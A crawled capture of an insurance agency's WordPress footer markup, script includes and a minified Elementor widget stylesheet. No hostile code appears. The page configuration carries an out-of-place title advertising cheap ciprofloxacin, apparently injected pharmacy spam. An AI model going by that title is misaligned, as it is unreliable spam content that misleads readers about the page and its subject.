							<section class="elementor-section elementor-top-section elementor-element elementor-element-40873541 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="40873541" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-219bb7b8" data-id="219bb7b8" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-2204d8bc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2204d8bc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-395a96dc" data-id="395a96dc" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-2806494b elementor-widget elementor-widget-heading" data-id="2806494b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Navigation</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-31788051 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="31788051" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
					<a href="https://ogdenbenefits.com">						<span class="elementor-icon-list-icon">
																<i class="fa fa-angle-right" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">Home</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
					<a href="https://ogdenbenefits.com/company/about/">						<span class="elementor-icon-list-icon">
																<i class="fa fa-angle-right" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">About</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
					<a href="https://ogdenbenefits.com/contact/">						<span class="elementor-icon-list-icon">
																<i class="fa fa-angle-right" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">Contact</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-561b26dc" data-id="561b26dc" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-7711667 elementor-widget elementor-widget-heading" data-id="7711667" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Company</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-8439860 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8439860" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
					<a href="https://www.ogdenbenefits.com/personal/life-insurance/">						<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-angle-right"></i>						</span>
										<span class="elementor-icon-list-text">Life Insurence</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
					<a href="https://www.ogdenbenefits.com/personal/health-for-individuals/">						<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-angle-right"></i>						</span>
										<span class="elementor-icon-list-text">Health Insurence</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
					<a href="https://www.ogdenbenefits.com/personal/travel-insurence/">						<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-angle-right"></i>						</span>
										<span class="elementor-icon-list-text">Travel Insurence </span>
											</a>
									</li>
						</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-748f23ae" data-id="748f23ae" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-6e6d7aa2 elementor-widget elementor-widget-heading" data-id="6e6d7aa2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Contact</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-0124353 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="0124353" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-60de257b elementor-widget elementor-widget-heading" data-id="60de257b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">Stephen de Gersdorff, RHU President <br>PO Box 129<br> • Little Silver, NJ  07739 Tel. 732-842-7903 <br>• Fax. 732-842-0186 </p>		</div>
				</div>
				<div class="elementor-element elementor-element-1df3dbd5 elementor-shape-circle elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="1df3dbd5" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-grow elementor-repeater-item-84f5cdc" href="#" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
													<i class="fa fa-facebook"></i>
											</a>
				</div>
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-animation-grow elementor-repeater-item-d0d4d32" href="#" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
													<i class="fa fa-twitter"></i>
											</a>
				</div>
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-grow elementor-repeater-item-ae1b4e6" href="#" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
													<i class="fa fa-instagram"></i>
											</a>
				</div>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
						</div>
					</div>
		
	</div><!-- .container -->

	
</div><!-- #footer-widgets -->



<div id="footer-bottom" class="clr no-footer-nav">

	
	<div id="footer-bottom-inner" class="container clr">

		
		
			<div id="copyright" class="clr" role="contentinfo">
				Copyright 2026 - Ogden &amp; Co. | Developed by <a href="https://www.fiverr.com/mahfuz_ahmmed"> Mahfuz </a>			</div><!-- #copyright -->

			
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->


	</div><!-- #footer-inner -->

	
</footer><!-- #footer -->

	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a id="scroll-top" class="scroll-top-right" href="#"><span class="fa fa-level-up" aria-label="Scroll to the top of the page"></span></a>




<link rel='stylesheet' id='elementor-icons-css'  href='https://www.ogdenbenefits.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-animations-css'  href='https://www.ogdenbenefits.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-840-css'  href='https://www.ogdenbenefits.com/wp-content/uploads/elementor/css/post-840.css?ver=1605006261' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css'  href='https://www.ogdenbenefits.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=2.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css'  href='https://www.ogdenbenefits.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css'  href='https://www.ogdenbenefits.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;ver=5.3.2' type='text/css' media='all' />
<script type='text/javascript' src='https://www.ogdenbenefits.com/wp-includes/js/imagesloaded.min.js?ver=3.2.0'></script>
<script type='text/javascript' src='https://www.ogdenbenefits.com/wp-content/themes/oceanwp/assets/js/third/magnific-popup.min.js?ver=1.9.0'></script>
<script type='text/javascript' src='https://www.ogdenbenefits.com/wp-content/themes/oceanwp/assets/js/third/lightbox.min.js?ver=1.9.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var oceanwpLocalize = {"isRTL":"","menuSearchStyle":"header_replace","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"icon","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","ajax_url":"https:\/\/www.ogdenbenefits.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ogdenbenefits.com/wp-content/themes/oceanwp/assets/js/main.min.js?ver=1.9.0'></script>
<script type='text/javascript' src='https://www.ogdenbenefits.com/wp-content/plugins/ocean-extra/includes/widgets/js/mailchimp.min.js?ver=5.3.2'></script>
<script type='text/javascript' src='https://www.ogdenbenefits.com/wp-content/plugins/ocean-portfolio/assets/js/main.min.js?ver=1.0.8'></script>
<script type='text/javascript' src='https://www.ogdenbenefits.com/wp-content/plugins/ocean-social-sharing/assets/js/social.min.js?ver=1.0.15'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var oshLocalize = {"stickyChoose":"auto","stickyStyle":"shrink","shrinkLogoHeight":"50","stickyEffect":"none","hasStickyTopBar":"","hasStickyMobile":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ogdenbenefits.com/wp-content/plugins/ocean-sticky-header/assets/js/main.min.js'></script>
<script type='text/javascript' src='https://www.ogdenbenefits.com/wp-includes/js/wp-embed.min.js?ver=5.3.2'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.ogdenbenefits.com/wp-content/themes/oceanwp/assets/js/third/html5.min.js?ver=1.9.0'></script>
<![endif]-->
<script type='text/javascript' src='https://www.ogdenbenefits.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.0.13'></script>
<script type='text/javascript' src='https://www.ogdenbenefits.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.0.13'></script>
<script type='text/javascript' src='https://www.ogdenbenefits.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=2.5.0'></script>
<script type='text/javascript'>
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.ogdenbenefits.com\/wp-admin\/admin-ajax.php","nonce":"8d2d1b6e9a","shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"google":{"title":"Google+","has_counter":true},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"delicious":{"title":"Delicious"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en","app_id":""}};
</script>
<script type='text/javascript' src='https://www.ogdenbenefits.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=2.5.0'></script>
<script type='text/javascript' src='https://www.ogdenbenefits.com/wp-includes/js/jquery/ui/position.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.ogdenbenefits.com/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.8.1'></script>
<script type='text/javascript' src='https://www.ogdenbenefits.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2'></script>
<script type='text/javascript' src='https://www.ogdenbenefits.com/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6'></script>
<script type='text/javascript' src='https://www.ogdenbenefits.com/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.0.13'></script>
<script type='text/javascript'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"version":"3.0.13","is_static":false,"legacyMode":{"elementWrappers":true},"urls":{"assets":"https:\/\/www.ogdenbenefits.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":2670,"title":"Ciprofloxacin%20Best%20Buy.%20K%C3%B6p%20Cheap%20Cipro%20Sydney%20%E2%80%93%20Ogden%20%26%20Co.","excerpt":"","featuredImage":false}};
</script>
<script type='text/javascript' src='https://www.ogdenbenefits.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.0.13'></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.ogdenbenefits.com/wp-content/plugins/ocean-elementor-widgets/assets/css/style.min.css?ver=5.3.2
body_size: 2627
content:
.oew-alert{position:relative;padding:30px;margin-bottom:20px}.oew-alert .oew-alert-heading{font-size:14px;text-transform:uppercase}.oew-alert.oew-alert-small{font-weight:600;line-height:16px;padding:11px 20px;text-align:left}.oew-alert-small{border:1px solid transparent}.oew-alert-small .oew-alert-content-wrap{float:left;margin-left:35px}.oew-alert-small .oew-alert-content-wrap p:last-child{margin:0}.oew-alert-small .oew-alert-icon{position:absolute;top:50%;left:20px;width:20px;height:1em;font-size:16px;margin-top:-8px;text-align:center}.oew-alert-small .oew-alert-close-btn{position:absolute;top:50%;right:10px;height:1em;width:1em;line-height:1em;margin-top:-7px;cursor:pointer}.oew-alert-small.oew-alert-notice{color:#b5b5b5;background-color:#fbfcfc;border-color:#e9e9e9}.oew-alert-small.oew-alert-error{color:#e75744;background-color:#ffdfdf;border-color:#fdBdB5}.oew-alert-small.oew-alert-warning{color:#de9606;background-color:#fcf8e3;border-color:#e7db9e}.oew-alert-small.oew-alert-success{color:#3cb37d;background-color:#dff0d8;border-color:#bddeaf}.oew-alert-small.oew-alert-info{color:#56afdc;background-color:#d9edf7;border-color:#a5e1ff}.oew-alert.oew-alert-big{padding:32px 50px;border-radius:2px;text-align:left}.oew-alert-big{border:1px solid transparent}.oew-alert-big .oew-alert-heading{margin:0 0 8px}.oew-alert-big .oew-alert-content-wrap{float:left;margin-left:70px}.oew-alert-big .oew-alert-content-wrap p:last-child{margin:0}.oew-alert-big .oew-alert-icon{position:absolute;top:50%;left:50px;width:30px;height:1em;font-size:30px;line-height:1;margin-top:-15px;text-align:center}.oew-alert-big .oew-alert-close-btn{position:absolute;top:12px;right:13px;font-size:16px;height:1em;width:1em;line-height:1em;cursor:pointer}.oew-alert-big.oew-alert-notice{color:#b5b5b5;background-color:#fbfcfc;border-color:#e9e9e9}.oew-alert-big.oew-alert-notice .oew-alert-heading{color:#b5b5b5}.oew-alert-big.oew-alert-error{color:#e75744;background-color:#ffdfdf;border-color:#fdBdB5}.oew-alert-big.oew-alert-error .oew-alert-heading{color:#e75744}.oew-alert-big.oew-alert-warning{color:#de9606;background-color:#fcf8e3;border-color:#e7db9e}.oew-alert-big.oew-alert-warning .oew-alert-heading{color:#de9606}.oew-alert-big.oew-alert-success{color:#3cb37d;background-color:#dff0d8;border-color:#bddeaf}.oew-alert-big.oew-alert-success .oew-alert-heading{color:#3cb37d}.oew-alert-big.oew-alert-info{color:#56afdc;background-color:#d9edf7;border-color:#a5e1ff}.oew-alert-big.oew-alert-info .oew-alert-heading{color:#56afdc}.oew-alert.oew-alert-minimal{padding:36px 50px;border-radius:2px;text-align:left}.oew-alert-minimal{border:1px solid #e9e9e9}.oew-alert-minimal .oew-alert-heading{margin:0 0 6px}.oew-alert-minimal .oew-alert-content-wrap{float:left;color:#b5b5b5;line-height:24px;margin-left:92px}.oew-alert-minimal .oew-alert-content-wrap p:last-child{margin:0}.oew-alert-minimal .oew-alert-icon{position:absolute;top:50%;left:50px;margin-top:-32px;font-size:24px;border:5px solid transparent;width:64px;height:64px;line-height:54px;border-radius:50%;text-align:center}.oew-alert-minimal .oew-alert-close-btn{position:absolute;top:13px;right:18px;height:1em;width:1em;line-height:1em;cursor:pointer}.oew-alert-minimal.oew-alert-notice .oew-alert-icon{color:#b5b5b5;background-color:#fbfcfc;border-color:#e9e9e9}.oew-alert-minimal.oew-alert-error .oew-alert-icon{color:#d52e13;background-color:#fd7761;border-color:#f55c43}.oew-alert-minimal.oew-alert-warning .oew-alert-icon{color:#a47503;background-color:#ffc12d;border-color:#f9b718}.oew-alert-minimal.oew-alert-success .oew-alert-icon{color:#558502;background-color:#97e411;border-color:#7bc200}.oew-alert-minimal.oew-alert-info .oew-alert-icon{color:#0787d4;background-color:#6fd9fc;border-color:#47b4f6}.oew-carousel{display:none;margin:0}.oew-carousel.slick-list,.oew-carousel.slick-slider{display:block}.oew-carousel .oew-carousel-slide{padding:0 15px;text-align:center}.oew-carousel .oew-carousel-entry-media img{width:100%}.oew-carousel .oew-carousel-entry-details{padding-top:15px}.oew-carousel .entry-title{font-size:16px;font-weight:400;line-height:1.3;margin:0 0 10px;text-transform:capitalize}.oew-carousel .meta{margin:0 0 14px}.oew-carousel .meta li{float:none;display:inline-block;margin-right:12px;letter-spacing:0.6px;text-transform:lowercase}.oew-carousel .meta li i{color:#13aff0}.oew-carousel .meta li:last-child{margin-right:0}.oew-carousel .meta li:after{display:none}.oew-carousel p{margin:0 0 10px}.oew-carousel p:last-child{margin:0}.oew-carousel .readmore-btn{display:block;margin-top:14px;font-size:12px;font-weight:600;line-height:1;text-transform:uppercase}.oew-carousel .readmore-btn a{display:inline-block;padding-bottom:3px;border-bottom:1px solid;letter-spacing:1px}.oew-carousel .slick-arrow{top:50%;margin-top:-70px;font-size:32px;background-color:transparent;color:#ddd}.oew-carousel .slick-arrow:hover,.oew-carousel .slick-arrow:focus{background-color:transparent;color:#333}.oew-carousel .slick-prev{left:-30px}[dir="rtl"] .oew-carousel .slick-prev{left:auto;right:-30px}.oew-carousel .slick-next{right:-30px}[dir="rtl"] .oew-carousel .slick-next{right:auto;left:-30px}.oew-blog-grid .oew-grid-inner{border:1px solid #eaeaea;text-align:center}.oew-blog-grid .oew-grid-media{position:relative;margin-bottom:25px}.oew-blog-grid .oew-grid-media .oew-grid-img{position:relative;display:block}.oew-blog-grid .oew-grid-media img{width:100%}.oew-blog-grid .oew-grid-media .overlay{position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.2);opacity:0;text-align:center;transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out}.oew-blog-grid .oew-grid-media .oew-grid-img:hover .overlay{opacity:1}.oew-blog-grid .oew-grid-media .overlay-btn{position:absolute;top:50%;left:50%;margin-top:-16px;margin-left:-75px;min-width:150px;padding:10px 12px;font-size:12px;font-weight:600;line-height:1;text-transform:uppercase;letter-spacing:1px;color:#fff;border:1px solid #fff;z-index:2;border-radius:30px;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;-ms-transition:all .3s ease}.oew-blog-grid .oew-grid-media .overlay-btn:hover{background-color:#fff;color:#333}.oew-blog-grid .oew-grid-media .entry-author-link{display:block;position:absolute;bottom:-35px;left:50%;margin-left:-35px;width:70px;height:70px;border:5px solid #fff;border-radius:50%;z-index:3}.oew-blog-grid .oew-grid-media .entry-author-link img{border-radius:50%}.oew-blog-grid.has-avatar .oew-grid-media{margin-bottom:45px}.oew-blog-grid .oew-grid-details{padding:0 20px 20px}.oew-blog-grid .oew-grid-details .oew-grid-title{font-size:18px;font-weight:400;margin:0 0 15px}.oew-blog-grid .oew-grid-meta{background-color:#f0eff0;list-style:none;margin:0;padding:10px 20px;font-size:13px}.oew-blog-grid .oew-grid-meta,.oew-blog-grid .oew-grid-meta li a{color:#aaa}.oew-blog-grid .oew-grid-meta li a:hover{color:#333}.oew-blog-grid .oew-grid-meta li.meta-comments{float:left}.oew-blog-grid .oew-grid-meta li.meta-cat{float:right}.oew-blog-grid .oew-grid-meta li i{margin-right:6px}.oew-blog-grid .oew-grid-meta.oew-center{text-align:center}.oew-blog-grid .oew-grid-meta.oew-center li.meta-comments,.oew-blog-grid .oew-grid-meta.oew-center li.meta-cat{float:none}.oew-login-link .oew-login-content,.oew-login-link .oew-login-ul{display:inline-block;vertical-align:middle}.oew-login-link .oew-login-ul>li>a.menu-link{padding:4px 8px}.oew-pricing .oew-pricing-header{background-color:#fff;color:#444;border:1px solid #e9e9e9;font-size:14px;font-weight:600;line-height:1;margin:0;padding:15px 20px;text-align:center}.oew-pricing .oew-pricing-cost{background-color:#fafafa;border:1px solid #e9e9e9;padding:20px 0;border-top:0;border-bottom:0;text-align:center}.oew-pricing .oew-pricing-amount{display:inline-block;color:#13aff0;font-size:36px;line-height:1;font-weight:400}.oew-pricing .oew-pricing-per{display:inline-block;font-size:12px;color:#999}.oew-pricing .oew-pricing-content{font-size:14px;line-height:16px;color:#9d9d9d;border:1px solid #e9e9e9;text-align:center}.oew-pricing .oew-pricing-content p{margin:0}.oew-pricing .oew-pricing-content ul{margin:0;padding:0;list-style:none}.oew-pricing .oew-pricing-content ul li{padding:12px 5px;margin:0;line-height:inherit}.oew-pricing .oew-pricing-content ul li.oew-even{background-color:#f5f5f5}.oew-pricing .oew-pricing-content ul li img{display:inline-block;margin-right:5px}.oew-pricing .oew-pricing-button{padding:15px;border:1px solid #e9e9e9;border-top:0;text-align:center}.oew-pricing .oew-pricing-button a{float:none;margin:0 auto}.oew-pricing.featured .oew-pricing-header,.oew-pricing.featured .oew-pricing-cost,.oew-pricing.featured .oew-pricing-content,.oew-pricing.featured .oew-pricing-button{border-color:rgba(0,0,0,0.15)}.oew-search-wrap{position:relative}.oew-search-wrap .oew-ajax-loading{display:none;background:transparent url("../img/loader.svg") no-repeat center center;background-size:100%;position:absolute;top:50%;right:60px;margin-top:-8px;width:16px;height:16px}.oew-search-wrap .oew-search-results{display:none;position:absolute;top:100%;left:0;width:100%;background-color:#fff;-webkit-box-shadow:0 2px 6px rgba(0,0,0,0.1);box-shadow:0 2px 6px rgba(0,0,0,0.1);z-index:999;overflow:hidden}.oew-search-wrap .oew-search-results ul{list-style:none;padding:0;margin:0}.oew-search-wrap .oew-search-results ul li a.search-result-link{display:-webkit-flex;display:-ms-flexbox;display:-webkit-box;display:flex;-webkit-align-items:center;-ms-flex-align:center;-webkit-box-align:center;align-items:center}.oew-search-wrap .oew-search-results ul li a{position:relative;font-size:14px;line-height:1;padding:10px 34px 10px 13px;border-bottom:1px solid #eaeaea;letter-spacing:0.6px}.oew-search-wrap .oew-search-results ul li a img{float:left;max-width:30px;margin-right:10px}.oew-search-wrap .oew-search-results ul li a .result-title{display:block;line-height:1.3;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.oew-search-wrap .oew-search-results ul li a i.icon{position:absolute;top:50%;right:13px;margin-top:-6px;font-size:12px;color:#aaa;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.oew-search-wrap .oew-search-results ul li a:hover i.icon{color:#666}.oew-search-wrap .oew-search-results ul li a.all-results{display:block;font-size:12px;font-weight:600;letter-spacing:0.6px;text-align:center}.oew-search-wrap .oew-search-results ul li a.all-results span{display:inline-block;padding-bottom:3px;border-bottom:1px solid}.oew-search-wrap .oew-search-results ul li a.all-results span i{padding-left:5px}.oew-search-wrap .oew-search-results ul li a.search-result-link:hover{background-color:#f8f8f8;color:#555}.oew-search-wrap .oew-search-results ul li:last-child a{border-bottom:0}.oew-search-wrap .oew-no-search-results{position:relative;font-size:14px;line-height:1;padding:18px 18px}.oew-search-wrap .oew-no-search-results h6{margin:0 0 10px}.oew-search-wrap .oew-no-search-results p{margin:0}form.oceanwp-searchform{width:100%;height:auto}form.oceanwp-searchform,form.oceanwp-searchform input.field{min-height:40px}form.oceanwp-searchform input.field:focus{-webkit-box-shadow:0 0 8px 1px rgba(0,0,0,0.1);box-shadow:0 0 8px 1px rgba(0,0,0,0.1)}.oew-skillbar{position:relative;display:block;width:100%;margin-bottom:8px}.oew-skillbar.style-inner.disable-box-shadow,.oew-skillbar.style-outside.disable-box-shadow .oew-skillbar-container{box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none}.oew-skillbar-bar{position:relative;background-color:#13aff0;color:#fff;height:100%;width:0px;border-radius:30px;z-index:1}.oew-skillbar.style-inner{background-color:#f6f6f6;height:40px;line-height:40px;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);border-radius:30px}.oew-skillbar.style-inner .oew-skillbar-title{position:absolute;top:0;left:6px;color:#fff;z-index:2}.oew-skillbar.style-inner .oew-skillbar-title .oew-skillbar-title-inner{display:block;padding:0 12px}.oew-skillbar.style-inner .oew-skill-bar-percent{position:absolute;top:0;right:20px;color:#fff;text-align:center}.oew-skillbar.style-outside{margin:5px 0 15px}.oew-skillbar.style-outside .oew-skillbar-container{background-color:#f6f6f6;height:12px;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);margin-top:6px;border-radius:30px}.oew-skillbar.style-outside .oew-skillbar-title{float:left;font-weight:600;color:#333}.oew-skillbar.style-outside .oew-skill-bar-percent{position:absolute;top:0;right:0}.oew-skill-bar-stripe{position:absolute;width:100%;height:100%;left:0;background-image:-webkit-linear-gradient(-45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:-webkit-linear-gradient(135deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:linear-gradient(-45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-size:44px 44px;border-radius:30px;transition:width 1s linear;-moz-transition:width 1s linear;-webkit-transition:width 1s linear;-webkit-animation:skill-bar-stripes 1.5s linear infinite;animation:skill-bar-stripes 1.5s linear infinite}@-webkit-keyframes skill-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@keyframes skill-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}.oew-newsletter-form-wrap{position:relative;margin:0 auto;max-width:100%}.elementor-align-right .oew-newsletter-form-wrap{margin:0 0 0 auto}.elementor-align-left .oew-newsletter-form-wrap{margin:0 auto 0 0}.oew-newsletter-form input[type="text"],.oew-newsletter-form input[type="email"]{height:50px;padding:0 15px;margin:0}body .oew-newsletter-form-button{display:block;position:absolute;top:50%;right:15px;padding:0 15px !important;height:60%;border-radius:3px;-ms-transform:translateY(-50%);-webkit-transform:translateY(-50%);transform:translateY(-50%)}@media only screen and (max-width: 767px){.oew-alert-big .oew-alert-content-wrap{margin-left:0;padding-top:65px;text-align:center}.oew-alert-big .oew-alert-icon{top:45px;left:50%;width:100px;margin-top:0;margin-left:-50px}.oew-alert-minimal .oew-alert-content-wrap{margin-left:0;padding-top:85px;text-align:center}.oew-alert-minimal .oew-alert-icon{top:40px;left:50%;margin-top:0;margin-left:-32px}.oew-carousel .slick-prev{left:-20px}.oew-carousel .slick-next{right:-20px}.oew-pricing{margin-bottom:30px}.elementor-tablet-align-right .oew-newsletter-form-wrap{margin:0 0 0 auto}.elementor-tablet-align-left .oew-newsletter-form-wrap{margin:0 auto 0 0}.elementor-tablet-align-center .oew-newsletter-form-wrap{margin:0 auto}}@media only screen and (max-width: 360px){.elementor-mobile-align-right .oew-newsletter-form-wrap{margin:0 0 0 auto}.elementor-mobile-align-left .oew-newsletter-form-wrap{margin:0 auto 0 0}.elementor-mobile-align-center .oew-newsletter-form-wrap{margin:0 auto}}


--- FILE ---
content_type: text/css
request_url: https://www.ogdenbenefits.com/wp-content/uploads/elementor/css/post-697.css?ver=1605006261
body_size: 517
content:
